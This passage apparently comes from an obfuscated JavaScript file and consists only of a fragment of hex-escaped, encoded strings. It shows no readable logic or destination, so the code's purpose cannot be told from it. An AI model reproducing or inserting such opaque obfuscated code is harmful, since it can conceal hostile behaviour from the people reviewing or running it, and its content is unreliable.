47\x47\x31\x35\x4f\x63\x4f\x68\x77\x36\x4d\x76','\x77\x34\x33\x44\x67\x6b\x37\x44\x6d\x63\x4b\x48\x44\x43\x42\x30\x4f\x63\x4b\x46\x77\x34\x35\x6f\x47\x31\x4d\x3d','\x77\x70\x62\x44\x6e\x6d\x7a\x43\x73\x4d\x4b\x36\x4e\x41\x3d\x3d','\x48\x38\x4b\x59\x65\x73\x4b\x30\x45\x73\x4f\x52\x53\x41\x3d\x3d','\x77\x71\x54\x44\x72\x78\x44\x43\x71\x63\x4b\x38\x4f\x43\x35\x4b\x62\x4d\x4b\x4f\x77\x34\x4d\x57\x42\x77\x63\x3d','\x77\x71\x58\x44\x6c\x46\x77\x61\x53\x31\x73\x3d','\x42\x6c\x77\x75\x66\x7a\x70\x74\x45\x77\x3d\x3d','\x50\x6d\x4e\x56\x63\x6c\x64\x31\x77\x35\x48\x43\x6b\x63\x4b\x4f\x50\x4d\x4f\x35','\x77\x37\x6e\x44\x70\x79\x6e\x44\x6d\x4d\x4b\x66\x77\x72\x45\x3d','\x77\x36\x37\x43\x74\x38\x4b\x72\x4f\x33\x51\x4f\x46\x38\x4f\x61\x50\x33\x6e\x43\x70\x56\x34\x30','\x77\x70\x66\x44\x6b\x67\x77\x3d','\x77\x70\x38\x6b\x52\x7a\x76\x44\x6c\x58\x58\x44\x6d\x4d\x4f\x38\x77\x36\x66\x44\x73\x30\x62\x43\x68\x78\x7a\x44\x6a\x63\x4f\x5a\x77\x71\x70\x58\x44\x41\x3d\x3d','\x49\x45\x62\x44\x76\x6d\x56\x6f','\x48\x58\x73\x37','\x64\x4d\x4b\x7a\x77\x6f\x52\x57\x4d\x53\x2f\x44\x6d\x4d\x4b\x38\x4a\x52\x68\x4c\x58\x7a\x76\x43\x6a\x69\x72\x44\x6c\x63\x4f\x34','\x41\x45\x38\x74\x61\x54\x6f\x3d','\x77\x70\x74\x48\x50\x42\x39\x55\x77\x70\x6b\x4e\x56\x41\x3d\x3d','\x77\x37\x67\x73\x77\x37\x58\x44\x75\x51\x6e\x43\x6a\x48\x56\x68\x53\x48\x2f\x44\x73\x38\x4f\x70\x77\x72\x6b\x33\x61\x63\x4f\x71\x77\x71\x4a\x73','\x77\x6f\x2f\x44\x69\x63\x4f\x56\x77\x35\x50\x44\x68\x4d\x4b\x34','\x77\x37\x2f\x43\x6f\x73\x4b\x76\x44\x58\x45\x64\x41\x63\x4b\x42','\x4d\x4d\x4b\x4f\x49\x43\x70\x48\x77\x34\x66\x44\x76\x63\x4f\x70\x4e\x52\x6a\x44\x6e\x56\x44\x44\x76\x53\x54\x44\x6d\x41\x3d\x3d','\x43\x63\x4f\x53\x77\x72\x30\x34\x77\x70\x58\x43\x73\x77\x3d\x3d','\x58\x63\x4f\x32\x46\x63\x4b\x71\x43\x41\x3d\x3d','\x77\x70\x72\x43\x73\x48\x6e\x44\x68\x51\x64\x4a\x77\x37\x62\x43\x6c\x38\x4f\x7a\x47\x55\x70\x63\x77\x71\x37\x43\x6b\x48\x7a\x44\x70\x43\x6e\x43\x74\x63\x4b\x42\x47\x77\x3d\x3d','\x4f\x38\x4b\x58\x50\x7a\x42\x55\x77\x35\x55\x3d','\x77\x35\x58\x44\x74\x43\x49\x6c\x77\x35\x39\x72\x77\x70\x68\x39\x53\x58\x4d\x3d','\x4c\x38\x4f\x46\x77\x36\x50\x43\x6e\x48\x58\x44\x6e\x54\x4e\x34\x77\x72\x50\x44\x6d\x63\x4f\x31\x4e\x32\x7a\x43\x6a\x54\x4c\x43\x6a\x63\x4b\x6f\x77\x70\x42\x32\x77\x6f\x54\x43\x6e\x6e\x31\x61','\x54\x6a\x34\x53\x46\x55\x4d\x3d','\x77\x72\x67\x50\x77\x70\x59\x3d','\x77\x37\x44\x43\x73\x38\x4b\x30\x4b\x57\x67\x64\x46\x63\x4b\x58','\x77\x72\x63\x71\x51\x6a\x7a\x44\x6c\x32\x33\x43\x6f\x73\x4f\x2f\x77\x36\x76\x44\x75\x51\x6a\x43\x6b\x67\x7a\x44\x69\x4d\x4f\x59\x77\x71\x78\x5a\x46\x38\x4b\x54\x4f\x58\x6e\x43\x6a\x63\x4f\x49\x49\x73\x4b\x47\x77\x72\x4d\x3d','\x64\x63\x4b\x56\x77\x70\x64\x6e\x77\x6f\x6f\x3d','\x77\x35\x6a\x44\x72\x69\x45\x70\x77\x35\x39\x36\x77\x71\x30\x3d','\x77\x71\x6a\x44\x70\x67\x62\x43\x75\x41\x3d\x3d','\x46\x6a\x7a\x43\x6a\x63\x4f\x4c\x4a\x68\x58\x43\x67\x77\x3d\x3d','\x4c\x48\x73\x4a\x41\x73\x4b\x34\x4a\x51\x3d\x3d','\x77\x6f\x44\x43\x75\x79\x7a\x43\x6c\x57\x42\x4a\x77\x35\x54\x43\x70\x38\x4b\x62\x4a\x78\x76\x43\x6b\x78\x4e\x5a\x61\x6b\x76\x44\x73\x42\x33\x44\x69\x41\x30\x3d','\x77\x34\x30\x66\x4b\x67\x3d\x3d','\x58\x63\x4f\x77\x41\x73\x4b\x2f\x44\x38\x4f\x58\x53\x41\x54\x43\x75\x33\x45\x3d','\x44\x79\x44\x43\x6a\x73\x4f\x4e\x4c\x42\x44\x44\x72\x4d\x4b\x68\x62\x79\x73\x44\x64\x77\x72\x43\x70\x38\x4b\x77\x77\x70\x2f\x43\x6c\x4d\x4f\x75\x49\x68\x58\x44\x67\x67\x3d\x3d','\x58\x63\x4b\x76\x55\x77\x78\x6a','\x77\x6f\x72\x44\x6a\x42\x51\x3d','\x42\x6e\x4e\x44\x56\x6c\x5a\x4f\x77\x35\x48\x43\x6c\x63\x4b\x4c\x4f\x4d\x4f\x30','\x42\x63\x4f\x37\x5a\x32\x37\x44\x76\x6d\x56\x42\x77\x35\x4c\x43\x6e\x51\x37\x44\x69\x7a\x44\x43\x6b\x6e\x44\x44\x6c\x4d\x4f\x44\x4b\x73\x4b\x30\x4f\x38\x4f\x77\x77\x70\x54\x43\x6c\x63\x4f\x31\x77\x72\x30\x36\x59\x38\x4b\x30\x4a\x77\x3d\x3d','\x45\x31\x59\x6f\x62\x79\x74\x74','\x77\x70\x54\x44\x70\x68\x33\x43\x6a\x4d\x4b\x52\x42\x6d\x56\x55\x65\x73\x4b\x45\x77\x35\x49\x61\x47\x68\x4e\x62\x77\x70\x72\x43\x74\x4d\x4f\x31\x77\x34\x68\x59\x77\x37\x49\x3d','\x57\x57\x72\x43\x6c\x63\x4b\x50\x56\x58\x6e\x44\x69\x73\x4f\x76\x77\x35\x66\x43\x73\x68\x74\x46\x77\x37\x76\x43\x70\x69\x35\x38\x44\x52\x2f\x43\x74\x63\x4b\x36\x62\x63\x4f\x65\x4d\x43\x77\x76\x77\x34\x72\x43\x70\x6a\x6e\x43\x69\x77\x3d\x3d','\x77\x70\x6b\x4e\x77\x70\x74\x34\x77\x34\x34\x3d','\x77\x71\x44\x44\x72\x42\x48\x43\x75\x4d\x4b\x70\x4a\x6e\x56\x5a\x61\x73\x4b\x4f\x77\x35\x49\x3d','\x58\x38\x4b\x68\x62\x41\x31\x30\x77\x34\x48\x43\x6d\x77\x59\x3d','\x50\x4d\x4f\x58\x77\x34\x44\x43\x6e\x73\x4b\x69\x77\x35\x6e\x43\x75\x73\x4f\x47\x50\x4d\x4b\x66\x44\x38\x4b\x75\x63\x55\x54\x43\x71\x38\x4f\x2b\x77\x34\x62\x43\x72\x73\x4f\x32\x77\x71\x45\x42\x77\x37\x39\x4e\x50\x54\x41\x4d\x65\x63\x4f\x31\x77\x34\x42\x2f\x4c\x73\x4f\x48\x77\x70\x44\x44\x68\x41\x76\x43\x68\x54\x30\x45\x45\x4d\x4f\x59\x57\x79\x48\x44\x6b\x41\x50\x44\x6b\x58\x37\x44\x74\x4d\x4f\x7a\x57\x32\x76\x44\x73\x4d\x4b\x36\x77\x72\x62\x43\x6d\x30\x72\x44\x72\x63\x4b\x59\x58\x6a\x72\x44\x6e\x63\x4f\x74\x62\x73\x4b\x6c\x45\x73\x4b\x70\x66\x77\x56\x6d\x77\x34\x6e\x44\x68\x79\x50\x43\x73\x69\x55\x75\x52\x4d\x4f\x63\x45\x73\x4b\x4f\x53\x73\x4b\x4a\x77\x34\x39\x31\x77\x35\x50\x43\x6f\x77\x3d\x3d','\x77\x36\x51\x74\x77\x71\x37\x44\x73\x32\x34\x3d','\x44\x73\x4f\x37\x77\x70\x59\x3d','\x65\x31\x72\x43\x6a\x41\x3d\x3d','\x47\x4d\x4b\x54\x62\x38\x4b\x6b\x48\x63\x4f\x4b\x51\x38\x4f\x33\x77\x35\x6f\x3d','\x43\x4d\x4f\x64\x77\x35\x33\x43\x67\x63\x4b\x75\x77\x35\x66\x43\x75\x73\x4b\x64','\x58\x63\x4b\x72\x54\x51\x70\x76\x77\x34\x66\x43\x6d\x78\x49\x3d','\x62\x63\x4b\x31\x77\x6f\x35\x58','\x4a\x63\x4f\x4c\x77\x37\x62\x43\x67\x48\x2f\x44\x6d\x53\x6c\x6a\x77\x36\x2f\x43\x6b\x38\x4f\x32\x4e\x58\x66\x43\x68\x79\x4c\x43\x67\x73\x4b\x37\x77\x72\x67\x6b\x77\x35\x33\x44\x6e\x41\x3d\x3d','\x77\x72\x62\x44\x6a\x56\x6b\x63\x57\x67\x3d\x3d','\x56\x73\x4f\x71\x46\x63\x4b\x76\x45\x4d\x4f\x6c\x54\x78\x54\x43\x67\x6e\x62\x43\x70\x38\x4b\x4c','\x77\x6f\x70\x65\x44\x67\x63\x49\x77\x6f\x51\x4d\x59\x4d\x4b\x43\x77\x35\x46\x71\x42\x7a\x62\x44\x72\x63\x4f\x57\x47\x6c\x66\x44\x6b\x69\x46\x6e\x47\x4d\x4f\x4f','\x64\x63\x4b\x37\x77\x6f\x5a\x48\x4f\x77\x3d\x3d','\x64\x38\x4b\x62\x77\x71\x68\x6d\x77\x70\x33\x43\x73\x4d\x4f\x63\x77\x72\x34\x3d','\x77\x35\x72\x44\x76\x69\x49\x73\x77\x34\x35\x67','\x77\x34\x54\x44\x6a\x31\x66\x44\x6b\x73\x4b\x42\x41\x58\x70\x70\x4c\x73\x4f\x61\x77\x35\x68\x75\x42\x31\x6a\x43\x67\x58\x66\x44\x76\x52\x50\x44\x73\x48\x44\x43\x73\x44\x50\x43\x72\x63\x4f\x4f','\x77\x70\x44\x44\x69\x57\x76\x43\x72\x63\x4b\x72\x4a\x45\x76\x43\x6a\x78\x33\x43\x76\x77\x3d\x3d','\x77\x36\x67\x49\x50\x77\x3d\x3d','\x4d\x6b\x4c\x44\x70\x48\x6c\x75\x77\x70\x38\x59\x77\x37\x7a\x44\x71\x4d\x4f\x79','\x77\x6f\x6c\x64\x41\x51\x68\x53\x77\x70\x6b\x4d\x58\x51\x3d\x3d','\x43\x79\x72\x43\x6b\x73\x4f\x4d\x4a\x67\x6e\x44\x72\x4d\x4b\x35\x63\x7a\x73\x53\x62\x51\x3d\x3d','\x77\x36\x55\x6c\x77\x71\x62\x44\x73\x6d\x4d\x3d','\x77\x34\x58\x44\x75\x44\x34\x75\x77\x35\x39\x6d\x77\x34\x4a\x38\x51\x33\x51\x31\x77\x34\x58\x43\x68\x67\x3d\x3d','\x77\x6f\x76\x44\x74\x38\x4f\x63\x77\x36\x4e\x56','\x62\x38\x4f\x46\x77\x72\x37\x44\x6b\x63\x4f\x68\x77\x37\x34\x3d','\x41\x73\x4f\x54\x77\x6f\x4a\x6a\x41\x51\x3d\x3d','\x56\x38\x4f\x71\x46\x38\x4b\x71\x46\x4d\x4f\x66\x64\x77\x58\x43\x76\x58\x44\x43\x70\x63\x4b\x58\x4f\x30\x42\x5a\x59\x67\x3d\x3d','\x65\x79\x6e\x43\x69\x63\x4b\x76\x77\x71\x4e\x6a','\x59\x73\x4f\x50\x77\x72\x62\x44\x68\x73\x4f\x67\x77\x35\x58\x43\x72\x67\x33\x44\x6a\x4d\x4b\x35\x77\x34\x44\x44\x73\x68\x4c\x43\x6b\x68\x6b\x3d','\x77\x35\x35\x62\x77\x70\x41\x6a\x65\x38\x4f\x75','\x44\x52\x4d\x76\x43\x38\x4b\x57\x47\x41\x50\x43\x6a\x58\x4a\x36\x77\x34\x7a\x43\x71\x44\x62\x43\x6b\x38\x4b\x6a\x61\x63\x4b\x64\x5a\x73\x4f\x37\x77\x6f\x70\x36\x4d\x77\x3d\x3d','\x77\x6f\x44\x43\x75\x79\x7a\x43\x6c\x57\x42\x4a\x77\x35\x54\x43\x67\x4d\x4b\x6e\x46\x7a\x72\x43\x70\x41\x70\x76\x54\x58\x50\x44\x6d\x58\x50\x43\x70\x67\x3d\x3d','\x77\x72\x41\x42\x62\x42\x33\x44\x73\x56\x66\x44\x6b\x38\x4f\x58\x77\x34\x4c\x44\x67\x53\x6a\x44\x71\x51\x3d\x3d','\x77\x70\x72\x43\x73\x48\x6e\x44\x68\x51\x64\x4a\x77\x37\x62\x43\x6c\x38\x4f\x7a\x47\x55\x52\x61\x77\x71\x33\x43\x6d\x30\x33\x44\x76\x69\x33\x43\x75\x63\x4b\x64\x57\x33\x44\x43\x76\x38\x4f\x59\x50\x73\x4f\x78\x77\x71\x56\x61\x77\x35\x77\x58','\x77\x6f\x33\x44\x6e\x68\x73\x3d','\x77\x34\x66\x44\x68\x30\x7a\x44\x6e\x73\x4b\x79\x47\x58\x35\x6a\x4c\x77\x3d\x3d','\x77\x70\x62\x44\x6f\x77\x4a\x6f\x77\x34\x6b\x69\x77\x35\x4e\x4e\x58\x4d\x4f\x75\x63\x54\x67\x65\x46\x51\x46\x4b\x65\x67\x46\x68\x77\x71\x39\x75\x49\x78\x2f\x43\x6d\x46\x51\x45\x49\x77\x3d\x3d','\x53\x42\x67\x64','\x4a\x6b\x76\x44\x70\x33\x64\x6b\x77\x70\x51\x2f','\x43\x56\x44\x43\x69\x68\x48\x43\x73\x4d\x4f\x79\x49\x4d\x4f\x73\x4e\x4d\x4b\x41\x41\x77\x6a\x44\x68\x73\x4f\x33\x59\x63\x4b\x71\x59\x67\x3d\x3d','\x77\x34\x44\x44\x6c\x52\x54\x44\x6b\x73\x4b\x4e\x77\x37\x6b\x43\x4e\x51\x67\x42','\x42\x32\x64\x42\x57\x6b\x4e\x6e\x77\x34\x44\x43\x6b\x38\x4b\x65\x66\x73\x4f\x31\x77\x34\x58\x43\x72\x67\x76\x43\x76\x38\x4b\x6b\x77\x37\x2f\x43\x74\x56\x44\x43\x6d\x73\x4f\x35\x56\x44\x6c\x62\x77\x70\x6b\x39\x77\x35\x72\x43\x6c\x4d\x4b\x32\x77\x71\x4a\x30\x77\x72\x6e\x43\x67\x6c\x6a\x44\x74\x63\x4f\x38\x55\x46\x6e\x43\x71\x51\x3d\x3d','\x43\x38\x4f\x4c\x77\x34\x72\x43\x67\x4d\x4b\x47\x77\x35\x2f\x43\x73\x63\x4b\x41\x50\x4d\x4b\x69\x48\x73\x4b\x2f\x66\x77\x3d\x3d','\x77\x6f\x6a\x44\x67\x38\x4f\x64\x77\x34\x37\x44\x6c\x4d\x4b\x34','\x77\x70\x62\x43\x6f\x32\x37\x44\x67\x67\x51\x3d','\x42\x68\x30\x4f\x42\x38\x4b\x54\x4f\x77\x58\x43\x6a\x58\x63\x6e\x77\x35\x7a\x43\x71\x52\x66\x43\x69\x4d\x4b\x52\x66\x73\x4b\x5a\x66\x4d\x4f\x73\x77\x71\x5a\x2b\x4e\x58\x33\x43\x76\x73\x4f\x66\x77\x72\x37\x44\x70\x63\x4f\x6f\x77\x34\x72\x43\x72\x38\x4b\x2b\x77\x35\x76\x43\x6d\x73\x4b\x68\x45\x52\x52\x73\x4a\x38\x4f\x41','\x77\x6f\x4c\x43\x73\x47\x50\x44\x6d\x51\x55\x3d','\x52\x38\x4f\x32\x45\x38\x4b\x6f\x50\x4d\x4f\x6e\x52\x41\x37\x43\x75\x31\x33\x43\x6f\x73\x4b\x61\x44\x67\x3d\x3d','\x77\x71\x48\x44\x73\x52\x37\x43\x70\x63\x4b\x35\x4a\x77\x3d\x3d','\x77\x37\x67\x4f\x4b\x73\x4f\x57\x77\x71\x38\x3d','\x4d\x4d\x4b\x4f\x49\x43\x70\x48\x77\x34\x66\x44\x76\x63\x4f\x70\x4e\x52\x6a\x44\x68\x31\x44\x44\x75\x79\x62\x44\x72\x4d\x4f\x79\x77\x70\x37\x43\x6a\x44\x62\x43\x6c\x4d\x4f\x75\x4b\x63\x4f\x56\x77\x36\x58\x44\x69\x41\x33\x44\x73\x38\x4b\x42\x77\x70\x58\x44\x6e\x38\x4f\x62\x47\x73\x4f\x75\x55\x63\x4f\x77\x77\x6f\x6c\x46\x77\x70\x59\x6f','\x47\x73\x4f\x4c\x77\x72\x67\x2b\x77\x6f\x51\x3d','\x41\x31\x30\x6b\x62\x68\x35\x35\x42\x63\x4f\x57\x77\x72\x67\x45\x4e\x68\x4a\x43','\x54\x48\x48\x43\x6d\x73\x4b\x46\x58\x6e\x30\x3d','\x43\x57\x76\x43\x68\x73\x4b\x38\x4c\x6d\x70\x76\x77\x35\x52\x44\x77\x70\x63\x2f\x41\x63\x4b\x6d\x56\x67\x30\x49\x77\x70\x7a\x43\x70\x4d\x4f\x71\x45\x38\x4f\x41\x63\x4d\x4f\x30\x77\x37\x6c\x43\x77\x6f\x4a\x75\x64\x6b\x4c\x44\x6b\x52\x4c\x43\x69\x68\x55\x32\x77\x71\x44\x44\x67\x30\x42\x6f\x77\x71\x4c\x44\x6b\x4d\x4f\x49\x45\x63\x4f\x6c\x65\x38\x4b\x50\x77\x6f\x41\x3d','\x77\x70\x48\x43\x71\x57\x62\x44\x6e\x78\x52\x62','\x46\x32\x62\x43\x68\x63\x4b\x79\x49\x47\x56\x6f','\x45\x38\x4b\x47\x4e\x54\x46\x50\x77\x35\x58\x44\x70\x73\x4f\x67\x4d\x78\x62\x44\x74\x30\x66\x44\x75\x54\x48\x43\x6a\x63\x4f\x46\x77\x72\x2f\x43\x70\x47\x4c\x43\x67\x4d\x4f\x6a\x4b\x4d\x4f\x54\x77\x71\x4c\x44\x68\x41\x3d\x3d','\x41\x38\x4b\x63\x66\x63\x4b\x6f\x48\x4d\x4f\x43\x57\x63\x4f\x39\x77\x34\x78\x55\x59\x4d\x4b\x4b\x77\x34\x76\x43\x6a\x54\x59\x3d','\x77\x37\x41\x2b\x77\x71\x50\x44\x73\x47\x34\x3d','\x43\x63\x4f\x64\x77\x70\x56\x36\x44\x78\x30\x68\x77\x36\x78\x42\x77\x70\x58\x43\x75\x4d\x4f\x4e\x77\x70\x4a\x51\x77\x71\x72\x43\x75\x73\x4b\x61\x77\x72\x33\x43\x6f\x63\x4b\x58\x77\x35\x2f\x43\x75\x6a\x78\x32\x51\x68\x6b\x45\x51\x30\x6a\x43\x76\x77\x3d\x3d','\x77\x36\x72\x44\x76\x69\x7a\x44\x6e\x73\x4b\x4f','\x77\x36\x63\x2f\x77\x71\x66\x44\x74\x45\x72\x44\x73\x53\x52\x77\x56\x79\x50\x43\x74\x73\x4f\x33\x43\x51\x3d\x3d','\x43\x73\x4f\x54\x77\x6f\x46\x36\x42\x42\x6b\x3d','\x59\x73\x4f\x62\x77\x35\x63\x54\x77\x34\x78\x49\x49\x48\x30\x68\x46\x6a\x7a\x44\x6b\x4d\x4f\x6d\x55\x63\x4b\x52\x77\x72\x42\x73\x54\x6e\x49\x72\x65\x46\x4c\x43\x6c\x43\x67\x47\x77\x35\x51\x51\x57\x4d\x4b\x55\x43\x46\x76\x43\x72\x77\x3d\x3d','\x77\x6f\x37\x44\x6f\x78\x68\x30\x77\x34\x73\x3d','\x77\x6f\x4c\x43\x6f\x53\x66\x43\x67\x30\x35\x5a\x77\x70\x2f\x43\x70\x73\x4b\x61\x46\x78\x2f\x43\x6c\x53\x55\x3d','\x77\x6f\x6a\x44\x72\x68\x56\x31\x77\x34\x67\x73\x77\x35\x56\x50','\x65\x63\x4f\x59\x77\x71\x44\x43\x69\x53\x58\x44\x67\x48\x56\x72\x77\x37\x44\x44\x68\x38\x4f\x6c\x5a\x58\x37\x44\x6d\x7a\x76\x44\x6c\x63\x4b\x7a\x77\x34\x4d\x33\x77\x6f\x6e\x44\x68\x51\x6f\x3d','\x44\x73\x4f\x4e\x77\x35\x7a\x43\x6d\x67\x3d\x3d','\x77\x36\x45\x6d\x77\x35\x73\x3d','\x77\x36\x30\x37\x61\x51\x3d\x3d','\x48\x73\x4b\x49\x61\x63\x4b\x79\x44\x38\x4f\x52','\x77\x72\x62\x43\x6d\x31\x64\x51\x42\x68\x72\x43\x6e\x63\x4f\x50\x77\x72\x72\x43\x6d\x63\x4b\x4b\x50\x77\x48\x44\x75\x7a\x7a\x44\x76\x46\x41\x6d\x4c\x58\x76\x44\x74\x73\x4b\x46\x47\x38\x4b\x62\x5a\x73\x4f\x30\x4b\x4d\x4f\x6d\x77\x72\x33\x43\x6e\x73\x4b\x63\x4c\x48\x48\x43\x6a\x32\x58\x43\x73\x51\x44\x44\x76\x4d\x4f\x37\x64\x73\x4f\x42\x77\x35\x6a\x44\x6b\x6e\x4c\x43\x6d\x38\x4f\x62\x54\x38\x4f\x72\x62\x56\x4a\x58\x62\x38\x4f\x77\x44\x73\x4b\x62\x77\x35\x58\x43\x6b\x53\x46\x4c\x77\x37\x77\x66\x44\x73\x4f\x34\x45\x42\x55\x3d','\x57\x38\x4b\x64\x77\x37\x39\x79\x77\x35\x62\x44\x74\x79\x58\x44\x71\x69\x4e\x41\x44\x48\x2f\x44\x6c\x63\x4b\x42\x77\x34\x34\x51\x77\x37\x6e\x44\x6c\x6d\x46\x4b\x77\x70\x78\x39\x57\x69\x50\x43\x73\x30\x64\x70\x59\x47\x66\x44\x67\x67\x66\x43\x72\x48\x50\x43\x75\x58\x68\x46\x77\x34\x73\x31\x77\x36\x52\x68','\x44\x73\x4b\x50\x62\x73\x4b\x67\x44\x38\x4f\x47\x61\x4d\x4f\x2b\x77\x35\x73\x58\x5a\x38\x4b\x57\x77\x35\x34\x3d','\x44\x6d\x66\x43\x6c\x77\x3d\x3d','\x77\x36\x6b\x69\x55\x67\x3d\x3d','\x77\x35\x6e\x44\x71\x32\x55\x3d','\x77\x36\x7a\x44\x6e\x44\x62\x43\x70\x63\x4b\x2b\x4e\x58\x42\x4a\x61\x38\x4b\x4e\x77\x34\x45\x73\x4a\x68\x46\x72\x77\x70\x72\x43\x72\x38\x4f\x7a\x77\x34\x35\x46\x77\x72\x6e\x44\x6c\x4d\x4b\x6f\x77\x34\x67\x33\x49\x63\x4b\x30\x77\x72\x49\x64\x4e\x38\x4f\x37\x52\x4d\x4b\x68\x41\x67\x3d\x3d','\x4e\x53\x6a\x43\x6c\x4d\x4f\x42','\x44\x4d\x4f\x5a\x77\x34\x48\x43\x6c\x73\x4b\x6f\x77\x35\x55\x3d','\x77\x35\x33\x43\x6a\x63\x4b\x68\x4e\x41\x3d\x3d','\x77\x37\x51\x35\x77\x36\x7a\x44\x73\x51\x3d\x3d','\x77\x34\x58\x44\x6c\x38\x4b\x57','\x47\x30\x2f\x44\x71\x41\x3d\x3d','\x4b\x45\x51\x76','\x4d\x73\x4b\x41\x4d\x51\x3d\x3d','\x77\x36\x41\x77\x49\x41\x3d\x3d','\x4c\x63\x4b\x61\x4e\x44\x42\x55\x77\x35\x51\x3d','\x51\x48\x76\x43\x6f\x51\x3d\x3d','\x77\x37\x33\x44\x69\x63\x4b\x45','\x77\x70\x44\x44\x75\x6b\x38\x3d','\x65\x46\x50\x44\x76\x55\x4e\x35\x77\x6f\x67\x6c\x77\x36\x76\x44\x76\x38\x4b\x2f\x77\x72\x51\x3d','\x77\x72\x66\x44\x72\x43\x7a\x43\x76\x38\x4b\x76\x50\x57\x35\x64','\x77\x35\x68\x52\x77\x70\x77\x78\x65\x38\x4f\x34\x77\x71\x54\x43\x72\x53\x48\x44\x6c\x57\x62\x43\x74\x63\x4b\x78','\x77\x37\x58\x44\x73\x69\x63\x3d','\x64\x4d\x4f\x53\x77\x72\x51\x3d','\x61\x38\x4f\x32\x77\x36\x51\x3d','\x77\x34\x58\x44\x72\x73\x4f\x31\x77\x34\x37\x44\x6b\x38\x4b\x71\x77\x6f\x72\x44\x76\x48\x6a\x44\x6c\x57\x35\x6e\x50\x57\x30\x63\x77\x35\x6b\x71\x57\x73\x4f\x63\x77\x35\x63\x37\x77\x36\x5a\x45\x77\x6f\x56\x7a\x77\x70\x7a\x43\x68\x4d\x4f\x62\x77\x36\x52\x6f\x4a\x46\x67\x38\x77\x71\x73\x3d','\x77\x6f\x30\x59\x77\x70\x68\x73','\x77\x34\x72\x44\x6e\x41\x6a\x44\x67\x38\x4b\x4e\x77\x37\x49\x7a','\x77\x70\x54\x44\x72\x52\x4d\x3d','\x43\x56\x44\x43\x69\x68\x48\x43\x73\x4d\x4f\x79','\x65\x6a\x37\x43\x67\x38\x4b\x70\x77\x72\x70\x31\x77\x34\x77\x59','\x57\x63\x4f\x6a\x77\x35\x59\x3d','\x50\x63\x4b\x41\x4f\x44\x42\x50\x77\x34\x72\x44\x72\x41\x3d\x3d','\x64\x73\x4b\x61\x77\x70\x39\x33\x77\x6f\x6e\x43\x73\x4d\x4f\x63\x77\x72\x78\x37','\x5a\x4d\x4f\x50\x77\x72\x6e\x44\x68\x63\x4f\x6d\x77\x36\x62\x43\x72\x67\x3d\x3d','\x43\x38\x4f\x54\x77\x6f\x51\x3d','\x41\x47\x6c\x39\x49\x38\x4f\x76\x77\x36\x30\x31\x50\x4d\x4f\x2f','\x77\x37\x4d\x6a\x77\x36\x44\x44\x76\x77\x72\x43\x69\x46\x52\x63\x63\x78\x4c\x44\x76\x38\x4f\x30\x77\x72\x77\x62\x61\x38\x4f\x75\x77\x72\x39\x72','\x77\x6f\x66\x44\x6f\x67\x76\x43\x72\x67\x3d\x3d','\x77\x37\x76\x44\x75\x6a\x54\x44\x76\x38\x4b\x43\x77\x71\x39\x2f','\x64\x4d\x4f\x59\x77\x71\x62\x43\x69\x53\x4c\x44\x67\x48\x5a\x72\x77\x37\x50\x43\x69\x38\x4b\x74\x4b\x6a\x58\x43\x6c\x6e\x45\x3d','\x44\x55\x6e\x43\x69\x42\x7a\x43\x71\x77\x3d\x3d','\x43\x32\x2f\x43\x6e\x73\x4b\x79\x50\x57\x4d\x3d','\x77\x71\x76\x44\x73\x38\x4f\x2f\x77\x36\x54\x44\x74\x63\x4b\x4e\x77\x72\x33\x44\x68\x30\x54\x44\x73\x30\x52\x30\x49\x6b\x59\x67\x77\x36\x59\x4f\x65\x73\x4f\x73\x77\x36\x5a\x52\x77\x36\x4e\x41\x77\x70\x78\x2b\x77\x70\x2f\x43\x73\x4d\x4f\x37\x77\x34\x59\x78\x4b\x30\x30\x2b\x77\x37\x6c\x47\x77\x36\x62\x44\x6a\x38\x4f\x33\x77\x70\x5a\x64\x77\x6f\x6b\x4b\x77\x6f\x42\x7a\x4f\x4d\x4f\x65\x47\x79\x72\x43\x68\x6c\x7a\x43\x6b\x4d\x4f\x4e\x53\x6c\x62\x43\x69\x4d\x4b\x56\x77\x6f\x52\x6f\x4c\x6e\x4d\x45\x65\x73\x4b\x76\x77\x35\x38\x3d','\x44\x73\x4f\x66\x77\x71\x49\x3d','\x77\x6f\x6c\x66\x77\x34\x45\x73\x50\x38\x4f\x68\x77\x35\x58\x43\x76\x58\x4c\x44\x68\x44\x44\x43\x70\x38\x4f\x79\x77\x35\x31\x52\x56\x38\x4b\x36','\x77\x6f\x37\x44\x70\x73\x4f\x63\x77\x37\x39\x45','\x77\x35\x58\x44\x73\x79\x30\x35\x77\x37\x6c\x6e\x77\x6f\x68\x78\x5a\x32\x6b\x3d','\x77\x37\x6b\x34\x55\x4d\x4b\x4c\x77\x72\x63\x30','\x47\x38\x4b\x4f\x53\x51\x3d\x3d','\x54\x38\x4b\x38\x77\x71\x49\x3d','\x4d\x6b\x6b\x42','\x56\x73\x4f\x75\x41\x51\x3d\x3d','\x63\x63\x4b\x6a\x77\x70\x30\x3d','\x77\x6f\x62\x43\x68\x6d\x6b\x3d','\x42\x4d\x4f\x55\x77\x6f\x4a\x68\x4b\x78\x4d\x78\x77\x36\x5a\x79\x77\x34\x38\x3d','\x77\x6f\x6e\x44\x6d\x63\x4f\x64\x77\x35\x4c\x44\x73\x63\x4b\x2f','\x77\x6f\x58\x44\x68\x51\x49\x3d','\x47\x33\x66\x43\x76\x51\x3d\x3d','\x77\x37\x2f\x44\x74\x79\x48\x44\x6d\x63\x4b\x71\x77\x72\x59\x3d','\x62\x38\x4f\x49\x77\x35\x6b\x3d','\x48\x63\x4f\x51\x77\x34\x37\x43\x67\x4d\x4b\x47\x77\x34\x77\x3d','\x4e\x38\x4f\x58\x77\x35\x63\x3d','\x49\x63\x4b\x31\x55\x67\x3d\x3d','\x77\x6f\x72\x44\x70\x48\x63\x3d','\x43\x6e\x52\x50','\x47\x4d\x4b\x4c\x50\x41\x3d\x3d','\x77\x35\x68\x4c\x77\x70\x67\x69\x54\x73\x4f\x70','\x46\x4d\x4b\x6e\x63\x67\x3d\x3d','\x46\x63\x4f\x49\x77\x72\x6f\x3d','\x45\x63\x4f\x36\x61\x48\x6a\x44\x6b\x6e\x30\x4c\x77\x36\x44\x43\x75\x52\x67\x3d','\x59\x4d\x4b\x79\x77\x6f\x74\x41\x48\x79\x77\x3d','\x77\x36\x77\x6a\x63\x77\x3d\x3d','\x77\x37\x2f\x43\x6f\x4d\x4b\x69','\x77\x6f\x78\x41\x44\x68\x6c\x6e\x77\x6f\x51\x3d','\x77\x6f\x62\x43\x68\x42\x51\x3d','\x77\x70\x44\x44\x6a\x6d\x54\x43\x73\x63\x4b\x50\x4d\x77\x3d\x3d','\x77\x37\x54\x44\x6b\x41\x51\x56\x44\x56\x54\x43\x6